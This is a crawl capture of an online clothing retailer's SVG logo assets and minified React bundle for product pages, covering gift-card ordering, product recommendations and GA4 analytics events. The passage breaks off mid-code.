<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#363736"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#363736"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#363736"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#363736"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/rcsnew.svg
body_size: 42179
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="57"
    height="25" viewBox="0 0 57 25" fill="none">
    <rect x="0.977173" y="0.255371" width="55.5294" height="24" fill="url(#pattern0)" />
    <defs>
        <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
            <use xlink:href="#image0_1490_41862"
                transform="translate(0 -0.00462112) scale(0.00130208 0.00301266)" />
        </pattern>
        <image id="image0_1490_41862" width="768" height="335"
            xlink:href="[data-uri]" />
    </defs>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/pages-product-detail.js
body_size: 9331
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[7],{94787:(e,t,r)=>{r.d(t,{Z:()=>d});var n=r(87462),a=r(67294),i=r(33344),o=r(15193),l=r(39731),c=r(87742);const d=()=>{const{site:e,buildUrl:t}=(0,c.Z)(),r=e.id,d=(0,i.jC)("BackTop",{variant:r}),[s,u]=(0,a.useState)(!1);(0,a.useEffect)((()=>(window.addEventListener("scroll",m),()=>window.removeEventListener("scroll",m))),[]);const m=()=>{let e=document.documentElement.scrollTop||document.body.scrollTop||0;u(e>750)};return a.createElement(a.Fragment,null,s&&a.createElement(o.zx,(0,n.Z)({},d.button,{onClick:()=>{window.scrollTo({top:0,behavior:"smooth"})},"data-selenium-id":"back-to-top"}),a.createElement(l.g8,d.chevron)))}},33317:(e,t,r)=>{r.r(t),r.d(t,{default:()=>pe});var n=r(87462),a=r(15861),i=r(67294),o=r(45697),l=r.n(o),c=r(64593),d=r(86896),s=r(94787),u=r(33344),m=r(97375),p=r(68527),g=r(73465),v=r(54107),f=r(80604),E=r(65155),h=r(67736),y=r(16933),b=r(93269),I=r(87742),_=r(44710),x=r(45987),w=r(49609),P=r(86158),C=r(82736),L=(r(89105),r(4813)),Z=r(93162),O=r(56554),T=r(85699);const S=["productId","products","tabLoading"],R=e=>{let{productId:t,products:r,tabLoading:o=!1}=e,l=(0,x.Z)(e,S);const{sendClickReco:c}=(0,b.Z)(),s=(0,h.Z)(),u=(0,L.p)(),{formatMessage:m}=(0,d.Z)(),g=(0,O.ST)(),[v,f]=(0,i.useState)({}),[E,y]=(0,i.useState)(!0),I=(0,i.useRef)(),_=(0,i.useRef)([]);(0,i.useEffect)((()=>(R(),()=>{f({}),y(!0)})),[]),(0,i.useEffect)((()=>(document.addEventListener("scroll",C),()=>{document.removeEventListener("scroll",C)})),[]);const C=()=>{try{var e;let r=[];if(I.current&&(null===(e=I.current.querySelectorAll(".gtm-product-tile"))||void 0===e||e.forEach((e=>{if((0,T.v4)(e)&&!_.current.includes(e.dataset.productId)){_.current=[..._.current,e.dataset.productId];var t=e.dataset.gtmItem?JSON.parse(e.dataset.gtmItem):void 0;t&&t.item_id&&r.push(t)}}))),r.length>0){let e={event:"view_item_list",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Manual - ${t||"No Product ID"}`,items:r}};(0,T.qo)(e)}}catch(e){console.error("GA4 Error",e)}},R=function(){var e=(0,a.Z)((function*(){var e,t=yield g.shopperProducts.getProducts({parameters:{ids:r.join(","),perPricebook:!0}});null!=t&&t.data&&(null==t||null===(e=t.data)||void 0===e?void 0:e.length)>0&&(null==t||t.data.map((e=>{e.productId=e.id,e.imageGroups&&e.imageGroups.length>0&&e.imageGroups[0].images.length>0&&(e.image=e.imageGroups[0].images[0])})),f(t.data),y(!1))}));return function(){return e.apply(this,arguments)}}(),k=function(){var e=(0,a.Z)((function*(e){try{yield s.createListItem({id:e,quantity:1}),u({title:m(Z.Zy,{quantity:1}),status:"success"})}catch{u({title:m(Z.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),q=function(){var e=(0,a.Z)((function*(e){try{yield s.removeListItemByProductId(e),u({title:m(Z.vf),status:"success",id:e})}catch{u({title:m(Z.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return i.createElement(p.xu,{ref:I},(E||o)&&i.createElement(p.kC,{width:"100%",justifyContent:"center"},i.createElement(w.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),!E&&!o&&v&&v.length>0&&i.createElement(P.Z,(0,n.Z)({products:v.filter((e=>{var t;return null==e||null===(t=e.inventory)||void 0===t?void 0:t.orderable})),isLoading:E,productTileProps:e=>({onClick:r=>{try{if("IMG"===r.target.tagName&&e.c_ga4EcommerceItem){let r={event:"select_item",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Manual - ${t||"No Product ID"}`,items:[e.c_ga4EcommerceItem]}};(0,T.qo)(r)}}catch(e){console.error("GA4 Error",e)}},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?k:q)(t),enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0})},l)))};R.propTypes={products:l().arrayOf(l().string)};const k=R;var q=r(5748),D=r(22866),A=r(16550);const G=({contentAssetID:e})=>{(0,A.TH)(),(0,C.Z)();const t=(0,D.Z)(),[r,n]=(0,i.useState)(!0),[o,l]=(0,i.useState)(null);(0,i.useEffect)((()=>{const r=function(){var r=(0,a.Z)((function*(){const r=yield yield t.contentAsset(e);r&&r.body&&l(r.body)}));return function(){return r.apply(this,arguments)}}();return!q.sk&&e&&null!==e&&(r(),n(!1)),()=>{l(null),n(!0)}}),[e]),(0,i.useEffect)((0,a.Z)((function*(){!q.sk&&o&&o.includes("data-scripts")&&c()})),[o]);const c=()=>{const e=(new DOMParser).parseFromString(o,"text/html").querySelectorAll("script");e&&e.length>0&&e.forEach((e=>{if(!e.hasAttribute("src")){const t=document.createElement("script");t.text=e.text,document.body.appendChild(t)}}))};return i.createElement(i.Fragment,null,r&&i.createElement(p.kC,{width:"100%",justifyContent:"center",height:{base:"100px",lg:"400px"},alignItems:"center"},i.createElement(w.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),!r&&o&&i.createElement(p.xu,{id:e,dangerouslySetInnerHTML:{__html:o},sx:{".d-flex":{display:"flex"},".list-unstyled li":{listStyleType:"none"}}}))};G.propTypes={contentAssetID:l().string};const F=G;var K=r(69649),V=r(34651),B=r(18650);r(31955);const N=({category:e,product:t})=>{var r,n;const a=()=>{const e=t.imageGroups.filter((e=>"large"===e.viewType));if(e&&e.length>0)return e[0].images[0].link};return i.createElement(p.Kq,null,i.createElement(p.kC,null,i.createElement(p.xu,null,i.createElement(p.X6,{as:"h1"},t.name),i.createElement(p.xu,{dangerouslySetInnerHTML:{__html:t.shortDescription}})),i.createElement(p.xu,null,a()&&i.createElement(V.Ee,{src:a()}))),i.createElement(p.xu,null,i.createElement(p.MI,{"data-selenium-id":"plp-product-grid",columns:{base:2,md:4}},(null==t||null===(r=t.setProducts)||void 0===r?void 0:r.length)>0&&i.createElement(i.Fragment,null,null==t||null===(n=t.setProducts)||void 0===n?void 0:n.map(((e,t)=>i.createElement(B.Z,{"data-testid":`sf-product-tile-${e.productId}`,"data-selenium-id":`plp-product-tile-${e.productId}`,key:e.productId,product:e,productHeroTile:!1,enableFavourite:!1,enableHover:!0,onClick:()=>{},enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0,loadingDetails:!1,dynamicImageProps:{widths:["340px"]}})))))))};var j=r(64853),z=r(47493),M=r(6886),$=r(15193),U=r(39731),H=r(61056),W=r(64572);function Y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(r),!0).forEach((function(t){(0,W.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const X=({form:e,submitForm:t,showLoading:r})=>{var a;const o=function({form:{control:e,errors:t}}){const r=(0,u.yK)(),n=new Date;return n.setDate(n.getDate()+365),{amount:{type:"number",name:"amount",id:"amount",label:"Amount in ZAR (Values from 50 - 5,000)",placeholder:"Amount in ZAR (Values from 50 - 5,000)",defaultValue:"",rules:{required:"Please fill in this field.",pattern:{value:/^[0-9]{1,4}$/,message:"Amount must be lower than R5,000"},min:{value:50,message:"Amount must be more than R50"},max:{value:5e3,message:"Amount must be lower than R5,000"},maxLength:{value:4,message:"Amount must be lower than R5,000"}},error:t.amount,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({min:50,max:5e3,maxLength:4},r.accordionInputField),errorIcon:!0},senderName:{type:"text",name:"senderName",id:"senderName",label:"Sender name",placeholder:"Sender name",defaultValue:"",rules:{required:"Please fill in this field.",maxLength:{value:32,message:"Please match the format requested."}},error:t.senderName,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({maxLength:32},r.accordionInputField),errorIcon:!0},senderEmail:{type:"email",name:"senderEmail",id:"senderEmail",label:"Sender Email",placeholder:"Sender Email",defaultValue:"",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid E-Mail address"}},error:t.senderEmail,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({},r.accordionInputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},confirmSenderEmail:{type:"email",name:"confirmSenderEmail",id:"confirmSenderEmail",label:"Confirm Sender Email",placeholder:"Confirm Sender Email",defaultValue:"",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."},validate:t=>t===e.getValues("senderEmail")||"Sender email address mismatch"},error:t.confirmSenderEmail,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({},r.accordionInputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)},recipientName:{type:"text",name:"recipientName",id:"recipientName",label:"Receiver name",placeholder:"Receiver name",defaultValue:"",rules:{required:"Please fill in this field.",maxLength:{value:32,message:"Please match the format requested."}},error:t.recipientName,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({maxLength:32},r.accordionInputField),errorIcon:!0},recipientEmail:{type:"email",name:"recipientEmail",id:"recipientEmail",label:"Receiver Email",placeholder:"Receiver Email",defaultValue:"",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid E-Mail address"}},error:t.recipientEmail,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({},r.accordionInputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},confirmRecipientEmail:{type:"email",name:"confirmRecipientEmail",id:"confirmRecipientEmail",label:"Confirm Receiver Email",placeholder:"Confirm Receiver Email",defaultValue:"",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."},validate:t=>t===e.getValues("recipientEmail")||"Receiver email address mismatch"},error:t.confirmRecipientEmail,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({},r.accordionInputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)},deliveryDate:{type:"date",name:"deliveryDate",id:"deliveryDate",label:"Delivery Date",placeholder:"Delivery Date",defaultValue:"",rules:{required:"Please fill in this field."},error:t.deliveryDate,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q(Q({},r.dateInputField),{},{maxDate:n}),inputIcon:!0,errorIcon:!0},message:{type:"textarea",name:"message",id:"message",label:"Message (max 300 characters)",placeholder:"Message (max 300 characters)",defaultValue:"",rules:{maxLength:{value:300,message:"Message (max 300 characters)"}},error:t.message,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({cols:100,rows:4,tabIndex:4,maxLength:300},r.accordionInputField),errorIcon:!0}}}({form:e}),{site:l}=(0,I.Z)();return(0,u.yK)(),i.createElement(i.Fragment,null,i.createElement("form",{id:"gift-card-form",onSubmit:e.handleSubmit(t),"data-testid":"sf-gift-card-form",noValidate:!0},r&&i.createElement(p.Kq,{spacing:4,paddingRight:"12.5px",width:"full",maxWidth:{base:"full",lg:"full"}},i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"120px",width:"full"})),i.createElement(v.Od,{height:"52px",width:"full"})),!r&&i.createElement(p.Kq,{spacing:4,paddingRight:"12.5px",width:"full",maxWidth:{base:"full",lg:"75%"}},i.createElement(p.Kq,{spacing:4},i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.amount)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.senderName)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.senderEmail)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.confirmSenderEmail)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.recipientName)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.recipientEmail)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.confirmRecipientEmail)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.deliveryDate)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.message))),(null===(a=e.errors)||void 0===a?void 0:a.global)&&i.createElement(M.bZ,{status:"error",bg:"#FEE7E7",borderStyle:"none",py:"10px"},i.createElement(U.zM,{color:"#94080A",boxSize:5}),i.createElement(p.xv,{fontSize:"sm",ml:2,color:"#94080A",lineHeight:1.6},e.errors.global.message)),i.createElement(p.Kq,null,i.createElement($.zx,{key:"cart-button",site:l.id,variant:"primary",width:"100%",size:"lg",fontWeight:"bold",type:"submit",disabled:Object.keys(e.errors).length>0,isLoading:e.formState.isSubmitting,mb:4},e.formState.isSubmitting?"Loading...":"Add to Bag")))))};X.propTypes={form:l().object,submitForm:l().func,showLoading:l().bool};const J=X;var ee=r(42283),te=r(27484),re=r.n(te);const ne=({name:e,code:t,instructionsContent:r,category:a,siteId:o})=>{const l=(0,u.yK)();return i.createElement(p.gC,{spacing:4,align:"flex-start",marginY:[4,4,4,0,0]},a&&i.createElement(v.Od,{isLoaded:a,minWidth:32,width:"full"},i.createElement(z.Z,{categories:a,page:"pdp"})),i.createElement(v.Od,{isLoaded:e},i.createElement(p.X6,(0,n.Z)({as:"h1"},l.productTitle),`${e}`)),i.createElement(p.Kq,l.pdpGiftCardDesc,i.createElement(v.Od,{isLoaded:t},i.createElement(p.xu,null,i.createElement(p.xv,{as:"span"},"Product Code "),i.createElement(p.xv,{as:"span",fontWeight:"bold"},t))),i.createElement(v.Od,{isLoaded:r,width:"full"},i.createElement(p.xu,{sx:l.contentAssetSX,dangerouslySetInnerHTML:{__html:r}}))))};ne.propTypes={name:l().string,code:l().string,instructionsContent:l().string,category:l().array,siteId:l().string};const ae=(0,i.forwardRef)((({product:e,category:t,showFullLink:r=!1,imageSize:o="full",addToCart:l,updateCart:c,isProductLoading:s,isProductPartOfSet:m=!1,onVariantSelected:g=(()=>{}),validateOrderability:v=((e,t,r)=>!s&&(null==e?void 0:e.orderable)&&t>0&&t<=r)},h)=>{(0,d.Z)();const{site:y}=(0,I.Z)(),b=(0,D.Z)(),_=(0,O.ST)(),x=(0,f.Z)(),w=(0,C.Z)(),P=(0,ee.cI)(),Z=y.id,T=(0,u.mq)("ProductView",{variant:Z}),[S,R]=((0,u.Fg)(),(0,i.useState)(!1)),{showLoading:k,showInventoryMessage:A,quantity:G,variant:F,variationParams:K,stockLevel:V}=(0,E.iB)(e,m),B=null==e?void 0:e.type.set,N=(0,i.useRef)(null),z=(0,L.p)();"function"==typeof h&&(h=h.bind({validateOrderability:(e={})=>{const{scrollErrorIntoView:t=!0}=e,r=v(F,G,V),n=!B&&!r,a=n&&t;return R(n),a&&N.current.scrollIntoView({behavior:"smooth",block:"center"}),r}}));const[M,$]=(0,i.useState)("");(0,i.useEffect)((0,a.Z)((function*(){if(!q.sk&&w.isInitialized){const e=yield b.contentAsset("product-gift-card-instructions");$(e.body)}})),[q.sk,w.isInitialized]);const[U,H]=(0,i.useState)(!1),W=(0,ee.qo)({control:P.control,name:"recipientEmail"});(0,i.useEffect)((()=>{P.clearErrors("global")}),[W]);const Y=function(){var t=(0,a.Z)((function*(t){var r,n;H(!0);const a=yield x.getBasket();if(null==a||null===(r=a.giftCertificateItems)||void 0===r?void 0:r.some((e=>(null==e?void 0:e.recipientEmail)===t.recipientEmail)))return P.setError("global",{type:"manual",message:`You already have a gift card in your basket for recipient: ${t.recipientEmail}`}),void H(!1);if((null==a||null===(n=a.giftCertificateItems)||void 0===n?void 0:n.length)>=10)return P.setError("global",{type:"manual",message:"A maximum of 10 gift cards can be purchased per transaction"}),void H(!1);const i={amount:parseFloat(t.amount),senderName:t.senderName,recipientName:t.recipientName,recipientEmail:t.recipientEmail,message:t.message,c_senderEmail:t.senderEmail,c_scheduledDate:re()(t.deliveryDate).format("YYYY-MM-DD"),c_ProductId:e.id},o=yield _.shopperGiftCertificates.addGiftCertificateItemToBasket({parameters:{basketId:x.basketId},body:i});if(o.isError)z({title:"Gift card could not be added to your basket, please try again.",status:"error"}),H(!1);else if(o.giftCertificateItems&&o.giftCertificateItems.length>0){let e=o.giftCertificateItems[o.giftCertificateItems.length-1].giftCertificateItemId;try{if((yield _.shopperGiftCertificates.updateGiftCertificateItemInBasket({parameters:{basketId:x.basketId,giftCertificateItemId:e},body:i})).isError)throw new Error("Gift card could not be added to your basket, please try again.");H(!1),x.getBasket(),document.dispatchEvent(new CustomEvent("openMiniBag",{detail:{count:x.itemAccumulatedCount}}))}catch(t){yield _.shopperGiftCertificates.removeGiftCertificateItemFromBasket({parameters:{basketId:x.basketId,giftCertificateItemId:e}}),z({title:"Gift card could not be added to your basket, please try again.",status:"error"}),H(!1),x.getBasket()}}}));return function(e){return t.apply(this,arguments)}}();return i.createElement(p.kC,(0,n.Z)({direction:"column","data-testid":"product-gift-card-view",ref:h},T.container),i.createElement(u.Fo,{value:T},i.createElement(p.kC,{direction:{base:"column",md:"row"},justifyContent:{base:"initial",md:"space-between"},wrap:"nowrap",gap:4},i.createElement(p.xu,T.imageGalleryContainerGiftCard,e?i.createElement(p.xu,{maxWidth:{base:"full",md:"80%"}},i.createElement(j.Z,{size:o,imageGroups:e.imageGroups,selectedVariationAttributes:K,lazy:m,product:e})):i.createElement(p.xu,{maxWidth:{base:"full",md:"80%"}},i.createElement(j.O,{size:o}))),i.createElement(p.xu,T.contentContainerGiftCard,i.createElement(p.Kq,null,i.createElement(p.xu,{display:"block",maxWidth:{base:"full",lg:"75%"}},i.createElement(ne,{name:null==e?void 0:e.name,code:null==e?void 0:e.id,instructionsContent:M,category:t,siteId:Z})),i.createElement(J,{form:P,submitForm:Y,showLoading:k}))))))}));ae.displayName="ProductGiftCardView",ae.propTypes={product:l().object,isProductPartOfSet:l().bool,category:l().array,isProductLoading:l().bool,addToCart:l().func,updateCart:l().func,showFullLink:l().bool,imageSize:l().oneOf(["xs","sm","md","half","full"]),onVariantSelected:l().func,priceWas:l().bool,validateOrderability:l().func};const ie=ae;var oe=r(7959),le=r(20472),ce=r(24728),de=r(22715),se=r(83832),ue=r(95439);const me=({category:e,product:t,isLoading:r,path:o,pageTitle:l})=>{var x,w,P,O,S,R,G,V,B,j,z,M,$,U,H,W;if(!r&&t&&t.isError)return i.createElement(A.l_,{to:{pathname:"/?productNotFound=true"}});const{site:Y}=(0,I.Z)(),{formatMessage:Q}=(0,d.Z)(),X=(0,u.jC)("ProductDetail",{variant:`${Y.id}`}),J=(0,f.Z)(),ee=(0,A.k6)(),te=(0,b.Z)(),re=(0,E.c1)(t),{currency:ne}=(0,E.U8)(),ae=(0,C.Z)(),le=(0,D.Z)(),se=(0,L.p)(),me=(0,A.TH)(),[pe,ge]=((0,y.Z)(),(0,i.useState)(e)),[ve,fe]=(0,i.useState)({}),Ee=(i.useRef({}),null==t?void 0:t.type.set),[he,ye]=(0,i.useState)([]),[be,Ie]=(0,i.useState)(null),[_e,xe]=(0,i.useState)(null),[we,Pe]=(0,i.useState)(!1),[Ce,Le]=(0,i.useState)(!1);(0,i.useEffect)((()=>{ye((null==t?void 0:t.recommendations)||(null==t?void 0:t.c_recommendations))}),[t]),(0,i.useEffect)((()=>{t&&ae.isInitialized&&(Ie(t.c_PDPAmplienceContentAsset1ID?t.c_PDPAmplienceContentAsset1ID:null),xe(t.c_PDPAmplienceContentAsset2ID?t.c_PDPAmplienceContentAsset2ID:null))}),[t,ae.isInitialized]);const[Ze,Oe]=(0,i.useState)([]);(0,i.useEffect)((()=>(function(){var e=(0,a.Z)((function*(){const e=yield te.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&Oe(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{Oe(null)})),[]),(0,i.useEffect)((()=>{e&&ge(e)}),[e]),(0,i.useEffect)((()=>{const e=(0,ce.DE)(`${me.pathname}${me.search}`,{pid:null==re?void 0:re.productId});ee.replace(e)}),[re]);const Te=(0,h.Z)(),[Se,Re]=(0,i.useState)((null===(x=Te.data)||void 0===x?void 0:x.customerProductListItems)||[]),ke=function(){var e=(0,a.Z)((function*(e,t,r){let n=(null==t?void 0:t.productId)||(null==e?void 0:e.id);try{Re([...Se,n]),yield Te.createListItem({id:n,quantity:r}),se({title:Q(Z.Zy,{quantity:1}),status:"success"})}catch{se({title:Q(Z.oj),status:"error"})}finally{Re(Se.filter((e=>e.productId!==n)));try{if(e&&e&&e.c_ga4EcommerceItem){let t={event:"add_to_wishlist",ecommerce:{currency:"ZAR",value:e.c_ga4EcommerceItem.price,items:[e.c_ga4EcommerceItem]}};(0,T.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}));return function(t,r,n){return e.apply(this,arguments)}}(),qe=function(){var e=(0,a.Z)((function*(e,t,r){let n=(null==t?void 0:t.productId)||(null==e?void 0:e.id);try{Re([...Se,n]),yield Te.removeListItemByProductId(n),se({title:Q(Z.vf,{quantity:1}),status:"success"})}catch{se({title:Q(Z.oj),status:"error"})}finally{Re(Se.filter((e=>e.productId!==n)))}}));return function(t,r,n){return e.apply(this,arguments)}}(),De=(0,L.p)(),[Ae,Ge]=(0,i.useState)(!1),{isOpen:Fe,onOpen:Ke,onClose:Ve}=(0,m.qY)(),Be=function(){var e=(0,a.Z)((function*(e){try{var r;Ge(!0);let s=e[0].product,u=e[0].quantity||1;const m=e.map((({variant:e,quantity:r})=>{var n;return{productId:e.productId,masterId:(null===(n=t.master)||void 0===n?void 0:n.masterId)||"",variationGroupId:t.c_variationGroupId||"",price:e.price,quantity:r}}));let p=null==J||null===(r=J.productItems)||void 0===r?void 0:r.find((e=>e.productId==m[0].productId));if(p){var n,a,i,o,l,c;if(p.quantity+m[0].quantity>Z.Oz)return void se({title:`Product is not available for quantity greater than ${Z.Oz}.`,status:"error"});if((null==p?void 0:p.quantity)+(null===(n=m[0])||void 0===n?void 0:n.quantity)>(null==t||null===(a=t.inventory)||void 0===a?void 0:a.ats))return void se({title:`Product is not available for quantity greater than ${null==t||null===(c=t.inventory)||void 0===c?void 0:c.ats}`,status:"error"});yield J.updateItemInBasket({productId:null===(i=m[0])||void 0===i?void 0:i.productId,price:null===(o=m[0])||void 0===o?void 0:o.price,quantity:(null==p?void 0:p.quantity)+(null===(l=m[0])||void 0===l?void 0:l.quantity)},null==p?void 0:p.itemId)}else yield J.addItemToBasket(m);try{if(s&&s.c_ga4EcommerceItem){var d;s.c_ga4EcommerceItem.quantity=u;let e={event:"add_to_cart",ecommerce:{currency:"ZAR",value:(null===(d=m[0])||void 0===d?void 0:d.price)*u,items:[s.c_ga4EcommerceItem]}};(0,T.qo)(e),(0,ue.k)({event:"amp_add_to_cart",addToCartProperties:{cart_item_count:(null==J?void 0:J.itemCount)||0,cart_value:(null==J?void 0:J.productTotal)||0,currency:(null==J?void 0:J.currency)||"ZAR",products:[{product_id:s.c_ga4EcommerceItem.item_id,name:s.c_ga4EcommerceItem.item_name.toLowerCase(),category:(s.c_ga4EcommerceItem.item_category3||s.c_ga4EcommerceItem.item_category2||s.c_ga4EcommerceItem.item_category||"uncategorized").toLowerCase(),brand:(s.c_ga4EcommerceItem.item_brand||"unbranded").toLowerCase(),price:s.c_ga4EcommerceItem.price||0,quantity:s.c_ga4EcommerceItem.quantity||1,color:(s.c_ga4EcommerceItem.item_variant||"unknown").toLowerCase(),size:(s.c_ga4EcommerceItem.item_size||"unknown").toLowerCase(),variation_group_id:s.c_ga4EcommerceItem.item_parent_id||"unknown"}]}})}}catch(e){console.error("GA4 Error",e)}return e}catch(e){De({title:Q(Z.oj),status:"error"})}finally{Ge(!1)}}));return function(t){return e.apply(this,arguments)}}();(0,i.useEffect)((()=>{var e;t&&null!==(e=t.type)&&void 0!==e&&e.set?(te.sendViewProduct(t),t.setProducts.map((e=>{te.sendViewProduct(e)}))):t&&te.sendViewProduct(t)}),[t]),(0,i.useEffect)((()=>{try{if(t&&t.c_ga4EcommerceItem){var e;let o={event:"view_item",ecommerce:{currency:"ZAR",value:t.c_ga4EcommerceItem.price,items:[t.c_ga4EcommerceItem]}};var r,n,a,i;(0,T.qo)(o),null!==(e=t.type)&&void 0!==e&&e.variationGroup&&(0,ue.k)({event:"amp_view_product",viewProductProperties:{product_id:t.id,product_name:t.name.toLowerCase().trim(),brand:(t.brand||"unbranded").toLowerCase().trim(),primary_category_id:(t.primaryCategoryId||"uncategorized").toLowerCase(),primary_category_name:((null===(r=t.c_ga4EcommerceItem)||void 0===r?void 0:r.item_category4)||(null===(n=t.c_ga4EcommerceItem)||void 0===n?void 0:n.item_category3)||(null===(a=t.c_ga4EcommerceItem)||void 0===a?void 0:a.item_category2)||(null===(i=t.c_ga4EcommerceItem)||void 0===i?void 0:i.item_category)||"uncategorized").toLowerCase().trim(),current_price:t.c_ga4EcommerceItem.price||0,color:(t.variationValues.color||"unknown").toLowerCase().trim()}})}}catch(e){console.error("GA4 Error",e)}}),[t]),(0,i.useEffect)((()=>{!q.sk&&ae.isInitialized&&ze()}),[q.sk,ae.isInitialized]);const[Ne,je]=(0,i.useState)(),ze=function(){var e=(0,a.Z)((function*(){const e=yield le.sitePreferences();je(e)}));return function(){return e.apply(this,arguments)}}(),[Me,$e]=(0,i.useState)(!1);return i.createElement(p.xu,{className:"sf-product-detail-page","data-testid":"product-details-page",paddingBottom:"25px"},i.createElement(c.q,null,i.createElement("title",null,l),t&&(null==t?void 0:t.slugUrl)&&i.createElement("link",{rel:"canonical",href:t.slugUrl}),(null==t?void 0:t.c_pageMetaTags)&&t.c_pageMetaTags.map(((e,t)=>i.createElement("meta",{key:"tag-"+t,name:e.id,content:e.content}))),t&&(null==t?void 0:t.c_schemaData)&&i.createElement("script",{type:"application/ld+json"},null==t?void 